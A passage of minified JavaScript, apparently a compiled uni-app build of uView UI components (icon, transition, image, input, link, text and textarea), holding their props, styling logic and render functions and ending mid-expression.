Uk=Xx({name:"u-icon",beforeCreate(){vv({family:"uicon-iconfont",source:'url("'+eC.iconUrl+'")',success(){},fail(){}}),eC.customIcon.family&&vv({family:eC.customIcon.family,source:'url("'+eC.customIcon.url+'")',success(){},fail(){}})},data:()=>({}),emits:["click"],mixins:[gk,bk,Vk],computed:{uClasses(){let e=[];return e.push(this.customPrefix+"-"+this.name),"uicon"==this.customPrefix?e.push("u-iconfont"):e.push(this.customPrefix),this.color&&eC.type.includes(this.color)&&e.push("u-icon__icon--"+this.color),e},iconStyle(){let e={};return e={fontSize:FC(this.size),lineHeight:FC(this.size),fontWeight:this.bold?"bold":"normal",top:FC(this.top)},"uicon"!==this.customPrefix&&(e.fontFamily=this.customPrefix),this.color&&!eC.type.includes(this.color)&&(e.color=this.color),e},isImg(){return-1!==this.name.indexOf("/")},imgStyle(){let e={};return e.width=this.width?FC(this.width):FC(this.size),e.height=this.height?FC(this.height):FC(this.size),e},icon(){return"uicon"!==this.customPrefix?eC.customIcons[this.name]||this.name:Hk["uicon-"+this.name]||this.name}},methods:{addStyle:$C,addUnit:FC,clickHandler(e){this.$emit("click",this.index,e),this.stop&&this.preventEvent(e)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-icon",["u-icon--"+e.labelPos]]),onClick:r.clickHandler},{default:mo(()=>[r.isImg?(_r(),kr(a,{key:0,class:"u-icon__img",src:e.name,mode:e.imgMode,style:je([r.imgStyle,r.addStyle(e.customStyle)])},null,8,["src","mode","style"])):(_r(),kr(s,{key:1,class:$e(["u-icon__icon",r.uClasses]),style:je([r.iconStyle,r.addStyle(e.customStyle)]),"hover-class":e.hoverClass},{default:mo(()=>[Dr(G(r.icon),1)]),_:1},8,["class","style","hover-class"])),""!==e.label?(_r(),kr(s,{key:2,class:"u-icon__label",style:je({color:e.labelColor,fontSize:r.addUnit(e.labelSize),marginLeft:"right"==e.labelPos?r.addUnit(e.space):0,marginTop:"bottom"==e.labelPos?r.addUnit(e.space):0,marginRight:"left"==e.labelPos?r.addUnit(e.space):0,marginBottom:"top"==e.labelPos?r.addUnit(e.space):0})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["onClick","class"])}],["__scopeId","data-v-9ba15753"]]),Wk=Object.freeze(Object.defineProperty({__proto__:null,default:Uk},Symbol.toStringTag,{value:"Module"}));function Qk(e,t){return"string"==typeof e?t:e}const Gk={props:{show:{type:Boolean,default:()=>pk.transition.show},mode:{type:String,default:()=>pk.transition.mode},duration:{type:[String,Number],default:()=>pk.transition.duration},timingFunction:{type:String,default:()=>pk.transition.timingFunction}}},qk=e=>({enter:`u-${e}-enter u-${e}-enter-active`,"enter-to":`u-${e}-enter-to u-${e}-enter-active`,leave:`u-${e}-leave u-${e}-leave-active`,"leave-to":`u-${e}-leave-to u-${e}-leave-active`}),Yk={methods:{clickHandler(){this.$emit("click")},async vueEnter(){const e=qk(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,await Zn(),await PC(20),this.$emit("enter"),this.transitionEnded=!1,this.$emit("afterEnter"),this.classes=e["enter-to"]},async vueLeave(){if(!this.display)return;const e=qk(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,await Zn(),this.transitionEnded=!1,this.$emit("leave"),setTimeout(this.onTransitionEnd,this.duration),this.classes=e["leave-to"]},onTransitionEnd(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};const Xk=Xx({name:"u-transition",data:()=>({inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}),emits:["click","beforeEnter","enter","afterEnter","beforeLeave","leave","afterLeave"],computed:{mergeStyle(){const{viewStyle:e,customStyle:t}=this;return{transitionDuration:`${this.duration}ms`,transitionTimingFunction:this.timingFunction,...$C(t),...e}}},mixins:[gk,bk,Yk,Gk],watch:{show:{handler(e){e?this.vueEnter():this.vueLeave()},immediate:!0}}},[["render",function(e,t,n,o,i,r){const a=Jg;return i.inited?(_r(),kr(a,{key:0,class:$e(["u-transition",i.classes]),ref:"u-transition",onClick:e.clickHandler,style:je([r.mergeStyle]),onTouchmove:e.noop},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick","class","style","onTouchmove"])):Lr("",!0)}],["__scopeId","data-v-a23edd7f"]]),Kk=Object.freeze(Object.defineProperty({__proto__:null,default:Xk},Symbol.toStringTag,{value:"Module"})),Jk={props:{src:{type:String,default:()=>pk.image.src},mode:{type:String,default:()=>pk.image.mode},width:{type:[String,Number],default:()=>pk.image.width},height:{type:[String,Number],default:()=>pk.image.height},shape:{type:String,default:()=>pk.image.shape},radius:{type:[String,Number],default:()=>pk.image.radius},lazyLoad:{type:Boolean,default:()=>pk.image.lazyLoad},showMenuByLongpress:{type:Boolean,default:()=>pk.image.showMenuByLongpress},loadingIcon:{type:String,default:()=>pk.image.loadingIcon},errorIcon:{type:String,default:()=>pk.image.errorIcon},showLoading:{type:Boolean,default:()=>pk.image.showLoading},showError:{type:Boolean,default:()=>pk.image.showError},fade:{type:Boolean,default:()=>pk.image.fade},webp:{type:Boolean,default:()=>pk.image.webp},duration:{type:[String,Number],default:()=>pk.image.duration},bgColor:{type:String,default:()=>pk.image.bgColor}}};const Zk=Xx({name:"u-image",mixins:[gk,bk,Jk],data(){return{isError:!1,loading:!0,opacity:1,durationTime:this.duration,backgroundStyle:{},show:!1}},watch:{src:{immediate:!0,handler(e){e?(this.isError=!1,this.loading=!0):this.isError=!0}}},computed:{transStyle(){let e={};return this.loading||this.isError||"100%"==this.width||"heightFix"!=this.mode?e.width=FC(this.width):e.width="fit-content",this.loading||this.isError||"100%"==this.height||"widthFix"!=this.mode?e.height=FC(this.height):e.height="fit-content",e},wrapStyle(){let e={};return this.loading||this.isError||"100%"==this.width||"heightFix"!=this.mode?e.width=FC(this.width):e.width="fit-content",this.loading||this.isError||"100%"==this.height||"widthFix"!=this.mode?e.height=FC(this.height):e.height="fit-content",e.borderRadius="circle"==this.shape?"10000px":FC(this.radius),e.overflow=this.radius>0?"hidden":"visible",VC(e,$C(this.customStyle))}},mounted(){this.show=!0},emits:["click","error","load"],methods:{addUnit:FC,onClick(e){this.$emit("click",e)},onErrorHandler(e){this.loading=!1,this.isError=!0,this.$emit("error",e)},onLoadHandler(e){this.loading=!1,this.isError=!1,this.$emit("load",e),this.removeBgColor()},removeBgColor(){this.backgroundStyle={backgroundColor:this.bgColor||"#ffffff"}}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",show:i.show,style:je(r.transStyle),duration:e.fade?1e3:0},{default:mo(()=>[Pr(l,{class:"u-image box-border",onClick:r.onClick,style:je([r.wrapStyle,i.backgroundStyle])},{default:mo(()=>[i.isError?Lr("",!0):(_r(),kr(a,{key:0,src:e.src,mode:e.mode,onError:r.onErrorHandler,onLoad:r.onLoadHandler,"show-menu-by-longpress":e.showMenuByLongpress,"lazy-load":e.lazyLoad,class:"u-image__image",style:je({width:r.addUnit(e.width),height:r.addUnit(e.height),borderRadius:"circle"==e.shape?"10000px":r.addUnit(e.radius)})},null,8,["src","mode","onError","onLoad","show-menu-by-longpress","lazy-load","style"])),e.showLoading&&i.loading?(_r(),kr(l,{key:1,class:"u-image__loading",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius),backgroundColor:this.bgColor,width:r.addUnit(e.width),height:r.addUnit(e.height)})},{default:mo(()=>[Ci(e.$slots,"loading",{},()=>[Pr(s,{name:e.loadingIcon},null,8,["name"])],!0)]),_:3},8,["style"])):Lr("",!0),e.showError&&i.isError&&!i.loading?(_r(),kr(l,{key:2,class:"u-image__error",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius)})},{default:mo(()=>[Ci(e.$slots,"error",{},()=>[Pr(s,{name:e.errorIcon},null,8,["name"])],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3},8,["onClick","style"])]),_:3},8,["show","style","duration"])}],["__scopeId","data-v-f4876209"]]),eA=Object.freeze(Object.defineProperty({__proto__:null,default:Zk},Symbol.toStringTag,{value:"Module"}));const tA=Xx({name:"u--image",mixins:[gk,Jk,bk],components:{uvImage:Zk},emits:["click","error","load"]},[["render",function(e,t,n,o,i,r){const a=wo("uvImage");return _r(),kr(a,{src:e.src,mode:e.mode,width:e.width,height:e.height,shape:e.shape,radius:e.radius,lazyLoad:e.lazyLoad,showMenuByLongpress:e.showMenuByLongpress,loadingIcon:e.loadingIcon,errorIcon:e.errorIcon,showLoading:e.showLoading,showError:e.showError,fade:e.fade,webp:e.webp,duration:e.duration,bgColor:e.bgColor,customStyle:e.customStyle,onClick:t[0]||(t[0]=t=>e.$emit("click")),onError:t[1]||(t[1]=t=>e.$emit("error")),onLoad:t[2]||(t[2]=t=>e.$emit("load"))},{loading:mo(()=>[Ci(e.$slots,"loading")]),error:mo(()=>[Ci(e.$slots,"error")]),_:3},8,["src","mode","width","height","shape","radius","lazyLoad","showMenuByLongpress","loadingIcon","errorIcon","showLoading","showError","fade","webp","duration","bgColor","customStyle"])}]]),nA=Object.freeze(Object.defineProperty({__proto__:null,default:tA},Symbol.toStringTag,{value:"Module"})),oA={props:{modelValue:{type:[String,Number],default:()=>pk.input.value},type:{type:String,default:()=>pk.input.type},fixed:{type:Boolean,default:()=>pk.input.fixed},disabled:{type:Boolean,default:()=>pk.input.disabled},disabledColor:{type:String,default:()=>pk.input.disabledColor},clearable:{type:Boolean,default:()=>pk.input.clearable},password:{type:Boolean,default:()=>pk.input.password},maxlength:{type:[String,Number],default:()=>pk.input.maxlength},placeholder:{type:String,default:()=>pk.input.placeholder},placeholderClass:{type:String,default:()=>pk.input.placeholderClass},placeholderStyle:{type:[String,Object],default:()=>pk.input.placeholderStyle},showWordLimit:{type:Boolean,default:()=>pk.input.showWordLimit},confirmType:{type:String,default:()=>pk.input.confirmType},confirmHold:{type:Boolean,default:()=>pk.input.confirmHold},holdKeyboard:{type:Boolean,default:()=>pk.input.holdKeyboard},focus:{type:Boolean,default:()=>pk.input.focus},autoBlur:{type:Boolean,default:()=>pk.input.autoBlur},disableDefaultPadding:{type:Boolean,default:()=>pk.input.disableDefaultPadding},cursor:{type:[String,Number],default:()=>pk.input.cursor},cursorSpacing:{type:[String,Number],default:()=>pk.input.cursorSpacing},selectionStart:{type:[String,Number],default:()=>pk.input.selectionStart},selectionEnd:{type:[String,Number],default:()=>pk.input.selectionEnd},adjustPosition:{type:Boolean,default:()=>pk.input.adjustPosition},inputAlign:{type:String,default:()=>pk.input.inputAlign},fontSize:{type:[String,Number],default:()=>pk.input.fontSize},color:{type:String,default:()=>pk.input.color},prefixIcon:{type:String,default:()=>pk.input.prefixIcon},prefixIconStyle:{type:[String,Object],default:()=>pk.input.prefixIconStyle},suffixIcon:{type:String,default:()=>pk.input.suffixIcon},suffixIconStyle:{type:[String,Object],default:()=>pk.input.suffixIconStyle},border:{type:String,default:()=>pk.input.border},readonly:{type:Boolean,default:()=>pk.input.readonly},shape:{type:String,default:()=>pk.input.shape},formatter:{type:[Function,null],default:()=>pk.input.formatter},ignoreCompositionEvent:{type:Boolean,default:!0}}};let iA=null;const rA=Xx({name:"u-input",mixins:[gk,bk,oA],data:()=>({clearInput:!1,innerValue:"",focused:!1,firstChange:!0,changeFromInner:!1,innerFormatter:e=>e}),created(){this.formatter&&(this.innerFormatter=this.formatter)},watch:{modelValue:{immediate:!0,handler(e,t){this.changeFromInner||this.innerValue===e||(this.innerValue=e,!1===this.firstChange&&!1===this.changeFromInner?this.valueChange(this.innerValue,!0):this.firstChange||ek(this,"change"),this.firstChange=!1),this.changeFromInner=!1}}},computed:{isShowClear(){const{clearable:e,readonly:t,focused:n,innerValue:o}=this;return!!e&&!t&&!!n&&""!==o},inputClass(){let e=[],{border:t,disabled:n,shape:o}=this;return"surround"===t&&(e=e.concat(["u-border","u-input--radius"])),e.push(`u-input--${o}`),"bottom"===t&&(e=e.concat(["u-border-bottom","u-input--no-radius"])),e.join(" ")},wrapperStyle(){const e={};return this.disabled&&(e.backgroundColor=this.disabledColor),"none"===this.border?e.padding="0":(e.paddingTop="6px",e.paddingBottom="6px",e.paddingLeft="9px",e.paddingRight="9px"),VC(e,$C(this.customStyle))},inputStyle(){return{color:this.color,fontSize:FC(this.fontSize),textAlign:this.inputAlign}}},emits:["update:modelValue","focus","blur","change","confirm","clear","keyboardheightchange","nicknamereview"],methods:{setFormatter(e){this.innerFormatter=e},onInput(e){let{value:t=""}=e.detail||{};this.innerValue=t,this.$nextTick(()=>{let e=this.innerFormatter(t);this.innerValue=e,this.valueChange(e)})},onBlur(e){this.$emit("blur",e.detail.value),PC(150).then(()=>{this.focused=!1}),ek(this,"blur")},onFocus(e){this.focused=!0,this.$emit("focus")},doFocus(){this.$refs["input-native"].focus()},doBlur(){this.$refs["input-native"].blur()},onConfirm(e){this.$emit("confirm",this.innerValue)},onkeyboardheightchange(e){this.$emit("keyboardheightchange",e)},onnicknamereview(e){this.$emit("nicknamereview",e)},valueChange(e,t=!1){this.clearInput&&(this.innerValue="",this.clearInput=!1),this.$nextTick(()=>{t&&!this.clearInput||(this.changeFromInner=!0,this.$emit("change",e),this.$emit("update:modelValue",e)),ek(this,"change")})},onClear(){this.clearInput=!0,this.innerValue="",this.$nextTick(()=>{this.valueChange(""),this.$emit("clear")})},clickHandler(){(this.disabled||this.readonly)&&cb()}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Km;return _r(),kr(s,{class:$e(["u-input",r.inputClass]),style:je([r.wrapperStyle])},{default:mo(()=>[Pr(s,{class:"u-input__content"},{default:mo(()=>[e.prefixIcon||e.$slots.prefix?(_r(),kr(s,{key:0,class:"u-input__content__prefix-icon"},{default:mo(()=>[Ci(e.$slots,"prefix",{},()=>[Pr(a,{name:e.prefixIcon,size:"18",customStyle:e.prefixIconStyle},null,8,["name","customStyle"])],!0)]),_:3})):Lr("",!0),Pr(s,{class:"u-input__content__field-wrapper",onClick:r.clickHandler},{default:mo(()=>[Pr(l,{ref:"input-native",class:"u-input__content__field-wrapper__field",style:je([r.inputStyle]),type:e.type,focus:e.focus,cursor:e.cursor,value:i.innerValue,"auto-blur":e.autoBlur,disabled:e.disabled||e.readonly,maxlength:e.maxlength,placeholder:e.placeholder,"placeholder-style":e.placeholderStyle,"placeholder-class":e.placeholderClass,"confirm-type":e.confirmType,"confirm-hold":e.confirmHold,"hold-keyboard":e.holdKeyboard,"cursor-spacing":e.cursorSpacing,"adjust-position":e.adjustPosition,"selection-end":e.selectionEnd,"selection-start":e.selectionStart,password:e.password||"password"===e.type||!1,ignoreCompositionEvent:e.ignoreCompositionEvent,onInput:r.onInput,onBlur:r.onBlur,onFocus:r.onFocus,onConfirm:r.onConfirm,onKeyboardheightchange:r.onkeyboardheightchange,onNicknamereview:r.onnicknamereview},null,8,["style","type","focus","cursor","value","auto-blur","disabled","maxlength","placeholder","placeholder-style","placeholder-class","confirm-type","confirm-hold","hold-keyboard","cursor-spacing","adjust-position","selection-end","selection-start","password","ignoreCompositionEvent","onInput","onBlur","onFocus","onConfirm","onKeyboardheightchange","onNicknamereview"])]),_:1},8,["onClick"]),r.isShowClear?(_r(),kr(s,{key:1,class:"u-input__content__clear",onClick:r.onClear},{default:mo(()=>[Pr(a,{name:"close",size:"11",color:"#ffffff",customStyle:"line-height: 12px"})]),_:1},8,["onClick"])):Lr("",!0),e.suffixIcon||e.$slots.suffix?(_r(),kr(s,{key:2,class:"u-input__content__subfix-icon"},{default:mo(()=>[Ci(e.$slots,"suffix",{},()=>[Pr(a,{name:e.suffixIcon,size:"18",customStyle:e.suffixIconStyle},null,8,["name","customStyle"])],!0)]),_:3})):Lr("",!0)]),_:3})]),_:3},8,["class","style"])}],["__scopeId","data-v-a1455eff"]]),aA=Object.freeze(Object.defineProperty({__proto__:null,default:rA},Symbol.toStringTag,{value:"Module"}));const sA=Xx({name:"u--input",mixins:[gk,oA,bk],components:{uvInput:rA}},[["render",function(e,t,n,o,i,r){const a=wo("uvInput");return _r(),kr(a,{modelValue:e.modelValue,"onUpdate:modelValue":t[0]||(t[0]=t=>e.$emit("update:modelValue",t)),type:e.type,fixed:e.fixed,disabled:e.disabled,disabledColor:e.disabledColor,clearable:e.clearable,password:e.password,maxlength:e.maxlength,placeholder:e.placeholder,placeholderClass:e.placeholderClass,placeholderStyle:e.placeholderStyle,showWordLimit:e.showWordLimit,confirmType:e.confirmType,confirmHold:e.confirmHold,holdKeyboard:e.holdKeyboard,focus:e.focus,autoBlur:e.autoBlur,disableDefaultPadding:e.disableDefaultPadding,cursor:e.cursor,cursorSpacing:e.cursorSpacing,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,inputAlign:e.inputAlign,fontSize:e.fontSize,color:e.color,prefixIcon:e.prefixIcon,suffixIcon:e.suffixIcon,suffixIconStyle:e.suffixIconStyle,prefixIconStyle:e.prefixIconStyle,border:e.border,readonly:e.readonly,shape:e.shape,customStyle:e.customStyle,formatter:e.formatter,ignoreCompositionEvent:e.ignoreCompositionEvent},{default:mo(()=>[Ci(e.$slots,"prefix",{slot:"prefix"}),Ci(e.$slots,"suffix",{slot:"suffix"})]),_:3},8,["modelValue","type","fixed","disabled","disabledColor","clearable","password","maxlength","placeholder","placeholderClass","placeholderStyle","showWordLimit","confirmType","confirmHold","holdKeyboard","focus","autoBlur","disableDefaultPadding","cursor","cursorSpacing","selectionStart","selectionEnd","adjustPosition","inputAlign","fontSize","color","prefixIcon","suffixIcon","suffixIconStyle","prefixIconStyle","border","readonly","shape","customStyle","formatter","ignoreCompositionEvent"])}]]),lA=Object.freeze(Object.defineProperty({__proto__:null,default:sA},Symbol.toStringTag,{value:"Module"})),cA={props:{color:{type:String,default:()=>pk.link.color},fontSize:{type:[String,Number],default:()=>pk.link.fontSize},underLine:{type:Boolean,default:()=>pk.link.underLine},href:{type:String,default:()=>pk.link.href},mpTips:{type:String,default:()=>pk.link.mpTips},lineColor:{type:String,default:()=>pk.link.lineColor},text:{type:String,default:()=>pk.link.text}}};const uA=Xx({name:"u-link",mixins:[gk,bk,cA],computed:{linkStyle(){return{color:this.color,fontSize:FC(this.fontSize),lineHeight:FC(OC(this.fontSize)+2),textDecoration:this.underLine?"underline":"none"}}},emits:["click"],methods:{addStyle:$C,openLink(){window.open(this.href),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Gg;return _r(),kr(a,{class:"u-link",onClick:ts(r.openLink,["stop"]),style:je([r.linkStyle,r.addStyle(e.customStyle)])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["onClick","style"])}],["__scopeId","data-v-cc0b6e6f"]]),dA=Object.freeze(Object.defineProperty({__proto__:null,default:uA},Symbol.toStringTag,{value:"Module"})),hA={props:{type:{type:String,default:()=>pk.text.type},show:{type:Boolean,default:()=>pk.text.show},text:{type:[String,Number],default:()=>pk.text.text},prefixIcon:{type:String,default:()=>pk.text.prefixIcon},suffixIcon:{type:String,default:()=>pk.text.suffixIcon},mode:{type:String,default:()=>pk.text.mode},href:{type:String,default:()=>pk.text.href},format:{type:[String,Function],default:()=>pk.text.format},call:{type:Boolean,default:()=>pk.text.call},openType:{type:String,default:()=>pk.text.openType},bold:{type:Boolean,default:()=>pk.text.bold},block:{type:Boolean,default:()=>pk.text.block},lines:{type:[String,Number],default:()=>pk.text.lines},color:{type:String,default:()=>pk.text.color},size:{type:[String,Number],default:()=>pk.text.size},iconStyle:{type:[Object,String],default:()=>pk.text.iconStyle},decoration:{tepe:String,default:()=>pk.text.decoration},margin:{type:[Object,String,Number],default:()=>pk.text.margin},lineHeight:{type:[String,Number],default:()=>pk.text.lineHeight},align:{type:String,default:()=>pk.text.align},wordWrap:{type:String,default:()=>pk.text.wordWrap},flex1:{type:Boolean,default:()=>pk.text.flex1}}},pA={computed:{value(){const{text:e,mode:t,format:n,href:o}=this;return"price"===t?SC.func(n)?n(e):JC(e,2):"date"===t?(SC.date(e),SC.func(n)?n(e):GC(e,n||"yyyy-mm-dd")):"phone"===t?SC.func(n)?n(e):"encrypt"===n?`${e.substr(0,3)}****${e.substr(7)}`:e:"name"===t?SC.func(n)?n(e):"encrypt"===n?this.formatName(e):e:"link"===t?(SC.url(o),e):e}},methods:{formatName(e){let t="";if(2===e.length)t=e.substr(0,1)+"*";else if(e.length>2){let n="";for(let t=0,o=e.length-2;t<o;t++)n+="*";t=e.substr(0,1)+n+e.substr(-1,1)}else t=e;return t}}},fA={props:{lang:String,sessionFrom:String,sendMessageTitle:String,sendMessagePath:String,sendMessageImg:String,showMessageCard:Boolean,appParameter:String,formType:String,openType:String}},mA={props:{openType:String},methods:{onGetUserInfo(e){this.$emit("getuserinfo",e.detail)},onContact(e){this.$emit("contact",e.detail)},onGetPhoneNumber(e){this.$emit("getphonenumber",e.detail)},onError(e){this.$emit("error",e.detail)},onLaunchApp(e){this.$emit("launchapp",e.detail)},onOpenSetting(e){this.$emit("opensetting",e.detail)}}};const gA=Xx({name:"up-text",mixins:[gk,bk,pA,hA],emits:["click"],computed:{wrapStyle(){let e={margin:this.margin,justifyContent:"left"===this.align?"flex-start":"center"===this.align?"center":"flex-end"};return this.flex1&&(e.flex=1,e.width="100%"),e},valueStyle(){const e={textDecoration:this.decoration,fontWeight:this.bold?"bold":"normal",wordWrap:this.wordWrap,fontSize:FC(this.size)};return!this.type&&(e.color=this.color),this.isNvue&&this.lines&&(e.lines=this.lines),this.lineHeight&&(e.lineHeight=FC(this.lineHeight)),!this.isNvue&&this.block&&(e.display="block"),VC(e,$C(this.customStyle))},isNvue:()=>!1,isMp:()=>!1},data:()=>({}),methods:{addStyle:$C,clickHandler(e){this.call&&"phone"===this.mode&&Ry({phoneNumber:this.text}),this.$emit("click",e)}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-link"),uA),u=ad;return e.show?(_r(),kr(l,{key:0,class:$e(["u-text",[e.customClass]]),style:je(r.wrapStyle),onClick:r.clickHandler},{default:mo(()=>["price"===e.mode?(_r(),kr(a,{key:0,class:$e(["u-text__price",e.type&&`u-text__value--${e.type}`]),style:je([r.valueStyle])},{default:mo(()=>[Dr("￥")]),_:1},8,["class","style"])):Lr("",!0),e.prefixIcon?(_r(),kr(l,{key:1,class:"u-text__prefix-icon"},{default:mo(()=>[Pr(s,{name:e.prefixIcon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:1})):Lr("",!0),"link"===e.mode?(_r(),kr(c,{key:2,class:$e(["u-text__value",[e.type&&`u-text__value--${e.type}`,e.lines&&`u-line-${e.lines}`]]),style:je({fontWeight:r.valueStyle.fontWeight,wordWrap:r.valueStyle.wordWrap,fontSize:r.valueStyle.fontSize}),text:e.value,href:e.href,underLine:""},null,8,["style","class","text","href"])):e.openType&&r.isMp?(_r(),kr(u,{key:3,class:"u-reset-button u-text__value",style:je([r.valueStyle]),"data-index":e.index,openType:e.openType,onGetuserinfo:e.onGetUserInfo,onContact:e.onContact,onGetphonenumber:e.onGetPhoneNumber,onError:e.onError,onLaunchapp:e.onLaunchApp,onOpensetting:e.onOpenSetting,lang:e.lang,"session-from":e.sessionFrom,"send-message-title":e.sendMessageTitle,"send-message-path":e.sendMessagePath,"send-message-img":e.sendMessageImg,"show-message-card":e.showMessageCard,"app-parameter":e.appParameter},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["style","data-index","openType","onGetuserinfo","onContact","onGetphonenumber","onError","onLaunchapp","onOpensetting","lang","session-from","send-message-title","send-message-path","send-message-img","show-message-card","app-parameter"])):(_r(),kr(a,{key:4,class:$e(["u-text__value",[e.type&&`u-text__value--${e.type}`,e.lines&&`u-line-${e.lines}`]]),style:je([r.valueStyle])},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["style","class"])),e.suffixIcon?(_r(),kr(l,{key:5,class:"u-text__suffix-icon"},{default:mo(()=>[Pr(s,{name:e.suffixIcon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:1})):Lr("",!0)]),_:1},8,["class","style","onClick"])):Lr("",!0)}],["__scopeId","data-v-eb9c1ffd"]]),yA=Object.freeze(Object.defineProperty({__proto__:null,default:gA},Symbol.toStringTag,{value:"Module"}));const bA=Xx({name:"u--text",mixins:[gk,bk,hA],components:{uvText:gA}},[["render",function(e,t,n,o,i,r){const a=wo("uvText");return _r(),kr(a,{type:e.type,show:e.show,text:e.text,prefixIcon:e.prefixIcon,suffixIcon:e.suffixIcon,mode:e.mode,href:e.href,format:e.format,call:e.call,openType:e.openType,bold:e.bold,block:e.block,lines:e.lines,color:e.color,decoration:e.decoration,size:e.size,iconStyle:e.iconStyle,margin:e.margin,lineHeight:e.lineHeight,align:e.align,wordWrap:e.wordWrap,customStyle:e.customStyle},null,8,["type","show","text","prefixIcon","suffixIcon","mode","href","format","call","openType","bold","block","lines","color","decoration","size","iconStyle","margin","lineHeight","align","wordWrap","customStyle"])}]]),vA=Object.freeze(Object.defineProperty({__proto__:null,default:bA},Symbol.toStringTag,{value:"Module"})),_A={props:{value:{type:[String,Number],default:()=>pk.textarea.value},modelValue:{type:[String,Number],default:()=>pk.textarea.value},placeholder:{type:[String,Number],default:()=>pk.textarea.placeholder},placeholderClass:{type:String,default:()=>pk.input.placeholderClass},placeholderStyle:{type:[String,Object],default:()=>pk.input.placeholderStyle},height:{type:[String,Number],default:()=>pk.textarea.height},confirmType:{type:String,default:()=>pk.textarea.confirmType},disabled:{type:Boolean,default:()=>pk.textarea.disabled},count:{type:Boolean,default:()=>pk.textarea.count},focus:{type:Boolean,default:()=>pk.textarea.focus},autoHeight:{type:Boolean,default:()=>pk.textarea.autoHeight},fixed:{type:Boolean,default:()=>pk.textarea.fixed},cursorSpacing:{type:Number,default:()=>pk.textarea.cursorSpacing},cursor:{type:[String,Number],default:()=>pk.textarea.cursor},showConfirmBar:{type:Boolean,default:()=>pk.textarea.showConfirmBar},selectionStart:{type:Number,default:()=>pk.textarea.selectionStart},selectionEnd:{type:Number,default:()=>pk.textarea.selectionEnd},adjustPosition:{type:Boolean,default:()=>pk.textarea.adjustPosition},disableDefaultPadding:{type:Boolean,default:()=>pk.textarea.disableDefaultPadding},holdKeyboard:{type:Boolean,default:()=>pk.textarea.holdKeyboard},maxlength:{type:[String,Number],default:()=>pk.textarea.maxlength},border:{type:String,default:()=>pk.textarea.border},formatter:{type:[Function,null],default:()=>pk.textarea.formatter},ignoreCompositionEvent:{type:Boolean,default:!0}}};const wA=Xx({name:"u-textarea",mixins:[gk,bk,_A],data:()=>({innerValue:"",focused:!1,firstChange:!0,changeFromInner:!1,innerFormatter:e=>e}),created(){},watch:{modelValue:{immediate:!0,handler(e,t){this.innerValue=e,!1===this.firstChange&&!1===this.changeFromInner&&this.valueChange(),this.firstChange=!1,this.changeFromInner=!1}}},computed:{fieldStyle(){let e={};return e.height=FC(this.height),this.autoHeight&&(e.height="auto",e.minHeight=FC(this.height)),e},textareaClass(){let e=[],{border:t,disabled:n}=this;return"surround"===t&&(e=e.concat(["u-border","u-textarea--radius"])),"bottom"===t&&(e=e.concat(["u-border-bottom","u-textarea--no-radius"])),n&&e.push("u-textarea--disabled"),e.join(" ")},textareaStyle(){return VC({},$C(this.customStyle))}},emits:["update:modelValue","linechange","focus","blur","change","confirm","keyboardheightchange"],methods:{addStyle:$C,addUnit:FC,setFormatter(e){this.innerFormatter=e},onFocus(e){this.$emit("focus",e)},onBlur(e){this.$emit("blur",e),ek(this,"blur")},onLinechange(e){this.$emit("linechange",e)},onInput(e){let{value:t=""}=e.detail||{};const n=(this.formatter||this.innerFormatter)(t);this.innerValue=t,this.$nextTick(()=>{this.innerValue=n,this.valueChange()})},valueChange(){const e=this.innerValue;this.$nextTick(()=>{this.$emit("update:modelValue",e),this.changeFromInner=!0,this.$emit("change",e),ek(this,"change")})},onConfirm(e){this.$emit("confirm",e)},onKeyboardheightchange(e){this.$emit("keyboardheightchange",e)}}},[["render",function(e,t,n,o,i,r){const a=Kg,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-textarea",r.textareaClass]),style:je([r.textareaStyle])},{default:mo(()=>[Pr(a,{class:"u-textarea__field",value:i.innerValue,style:je(r.fieldStyle),placeholder:e.placeholder,"placeholder-style":r.addStyle(e.placeholderStyle,"string"==typeof e.placeholderStyle?"string":"object"),"placeholder-class":e.placeholderClass,disabled:e.disabled,focus:e.focus,autoHeight:e.autoHeight,fixed:e.fixed,cursorSpacing:e.cursorSpacing,cursor:e.cursor,showConfirmBar:e.showConfirmBar,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,disableDefaultPadding:e.disableDefaultPadding,holdKeyboard:e.holdKeyboard,maxlength:e.maxlength,"confirm-type":e.confirmType,ignoreCompositionEvent:e.ignoreCompositionEvent,onFocus:r.onFocus,onBlur:r.onBlur,onLinechange:r.onLinechange,onInput:r.onInput,onConfirm:r.onConfirm,onKeyboardheightchange:r.onKeyboardheightchange},null,8,["value","style","placeholder","placeholder-style","placeholder-class","disabled","focus","autoHeight","fixed","cursorSpacing","cursor","showConfirmBar","selectionStart","selectionEnd","adjustPosition","disableDefaultPadding","holdKeyboard","maxlength","confirm-type","ignoreCompositionEvent","onFocus","onBlur","onLinechange","onInput","onConfirm","onKeyboardheightchange"]),e.count?(_r(),kr(s,{key:0,